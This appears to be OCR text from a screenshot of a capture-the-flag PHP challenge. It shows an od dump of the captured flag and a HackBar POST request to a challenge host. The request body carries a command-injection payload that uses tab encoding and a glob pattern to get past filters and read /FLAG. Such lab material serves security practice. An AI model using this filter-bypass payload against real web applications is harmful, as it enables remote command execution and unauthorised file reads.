 ?>
0000000 f l a g { P h p _ R c 3 _ 1 s _ 0000020 V 3 R y _ C 0 0 1 _ B u t _ I _ 0000040 l 0 v 3 _ P o k e m o n ~ } \n 0000057
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
http://119.3.13.116:8302/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
myfavorite=mewtwo&dream=od%09-c%09/F[B-Z][@-Z]G